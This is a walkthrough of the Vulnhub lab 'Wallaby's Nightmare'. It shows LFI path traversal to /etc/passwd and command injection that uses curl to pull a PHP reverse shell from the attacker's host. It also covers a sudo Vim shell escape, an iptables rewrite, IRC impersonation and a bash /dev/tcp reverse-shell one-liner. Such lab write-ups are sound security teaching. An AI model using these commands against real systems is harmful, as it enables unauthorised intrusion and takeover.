This segment of my Vulnhub series covers my walkthrough for the “Wallaby’s Nightmare (v1.0.2)” game.
Finding Host and uncover services
As always, I began finding the address of the game:
| Command |
|---|
| sudo nmap -sn 192.168.110.0/24 |
In my case, target got assigned IP address 192.168.110.11. Then moved on uncovering services:
| Command |
|---|
| sudo nmap -p1-65535 -A -T4 -sS 192.168.110.11 |
Target did not expose many services, only three:
| Port | Service | Product | Hostname |
|---|---|---|---|
| 22 | ssh | OpenSSH | |
| 80 | http | Apache httpd | |
| 6667 | irc |
Attacking
For this game I started out investigating the web service. This is the landing page on port 80:

Inspection of the HTML source did not give away useful hints. Moved on registering myself:

From inspecting the HTML source I found that the Start the CTF link had an interesting GET parameter which could be a candidate for fuzzing attempt:
<a href="/?page=home"><h2>Start the CTF!</h2></a>
Clicking Start the CTF link brought me to:

Exploration
The HTML on this page did not reveal anything interesting either. I started playing with the GET parameter by feeding various input to it. A single quotation mark made the internal security mechanism blacklist my IP:

Toying too much with the GET parameter resulted in the target moving the web service to another port. After reissuing my service scan I found that the web service had moved to port 60080:

Still with the security mechanism in mind, that GET parameter seemed to be the best attack point. I started toying with LFI to see if I could fish out some files. Most often I try to find the passwd file. And I did:
http://192.168.110.11:60080/?page=../../../../../../../../../../etc/passwd

This seemed promising. Tried to fish out the shadow file too:
http://192.168.110.11:60080/?page=../../../../../../../../../../etc/shadow
No luck, no access. Realized manual procedure was too time consuming. Moved over to fuzzing.
| Command |
|---|
| sudo dirb 192.168.110.11:60080/?page= /usr/share/wordlists/dirb/big.txt |

Of the lot discovered only mailer resulted in a page. This is the HTML source of it:

Looked at the comments, this page had an additional GET parameter called mail that caught my eye. I began toying with it and found that it accepted Linux/Cli commands, in this case ls:

The ls command revealed the presence of a PHP file. This lead me to believe dropping a PHP shell was doable. Next I tried to find a way to drop a shell:

Support for Curl found – dropping was doable.
PHP Shell
I prepared my old trusty shelly.php shell by first copying it to current directory:
$ cp /usr/share/webshells/php/php-reverse-shell.php shelly.php
Then tailored it with my IP and listening port:
- Ip: 192.168.110.6
- Port: 7777
Then set up a web server the target could fetch Shelly from. This command was issued from the current directory where I copied Shelly to:
$ php -S 192.168.110.6:4444
Then I set up a local listener:
$ nc -lvp 7777
Then made the target fetch Shelly. I used the following URL in Firefox:
http://192.168.110.11:60080/?page=mailer&mail=curl%20-O%20http://192.168.110.6:4444/shelly.txt;mv%20shelly.txt%20shelly.php
Then finally I executed the shell, once again in Firefox:
http://192.168.110.11:60080/shelly.php
This gave me a shell:

By just looking at the Sudo information above I found that:
- waldo doesn’t need password for Vim on a specific file
- No password for managing iptables was required
Iptables deserved some investigation:

The current rule was that all external connections to IRC was to be dropped. I decided to make the IRC server more open:
$ sudo iptables -R INPUT 2 -p tcp --dport 6667 -j ACCEPT
The above command rewrote the second rule to allow TCP connections on port 6667, as seen in the following screenshot:

Messing with IRC
With the IRC service opened I used IRSSI to connect to the service and for issuing the following commands:
/server 192.168.110.11 /list /j wallabyschat

Inside the channel wallabyschat I saw two other users:

Going back to main window in IRSSI I did some reconnaissance on the users by using the following commands:
/whois waldo /whois wallabysbot

wallabysbot is based on Sopel. Looking for this bot framework on the server:

Sopel was found in Wallabys home folder and there was just one module available, a typical run script:

The script stated you had to be Waldo to run this script. I tried to execute it in IRSSI with this outcome:

Backtracking some steps I recalled finding a script called irssi.sh in waldos home folder. I looked into it in hope of finding something of interest:

I found that Waldo was using Tmux for his IRC needs. There’s a hitch in his setup. If Tmux went down, so would his IRC connection. Backtracking some more I found that Waldo can edit a specific Apache file using Vim. Vim has got a neat feature that let you run commands. I penned a plan to kill his Tmux session using said feature in Vim. But first I had to find the Tmux process ID:

Then I had to extend my shell so I could use Vim:
$ python -c 'import pty;pty.spawn("/bin/bash")'

Opening Vim:
sudo -u waldo /usr/bin/vim /etc/apache2/sites-available/000-default.conf
Then issuing kill command using Vim:
[ESC]:!kill 817 [ENTER]

Waldos IRC connection died:

Then I took over Waldos identity by just changing my nick:
/nick waldo
Next step was to trick the bot to open a reverse shell hoping it would be running as waldo. First I had to set up yet another listener locally:
$ nc -lvp 8989
Then I opened a reverse connection by using this gem in the .run command:
.run bash -c 'bash -i >& /dev/tcp/192.168.110.6/8989 0>&1'

It worked. Looking at sudo permissions it seemed I now had all access in the world at my hands. The final part now was to find the flag:

Done!
